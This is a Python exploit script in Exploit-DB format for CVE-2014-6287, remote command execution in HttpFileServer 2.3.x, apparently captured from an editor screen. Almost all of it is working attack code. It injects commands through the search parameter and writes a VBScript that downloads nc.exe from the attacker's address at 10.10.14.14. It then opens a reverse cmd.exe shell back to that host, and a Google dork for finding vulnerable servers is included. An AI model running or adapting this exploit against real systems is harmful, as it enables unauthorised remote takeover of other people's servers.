 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatibl
e with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-o
f-the box". Access your remote files, over the network. It has been successfully tested with Wine under Lin
ux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.10.14.14" #local IP address
        local_port = "1234" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XM
LHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22G
ET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A
%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.respon
seBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0
Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""
"39161.py" [dos] 49L, 2512C                                                               15,1          All